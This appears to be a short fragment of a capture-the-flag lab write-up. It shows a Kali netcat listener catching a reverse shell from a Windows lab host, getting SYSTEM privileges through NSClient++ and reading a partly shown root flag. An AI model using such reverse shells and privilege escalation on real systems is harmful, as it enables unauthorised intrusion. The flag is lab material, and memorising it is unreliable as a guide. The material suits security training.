 root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.184] 50461
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
144f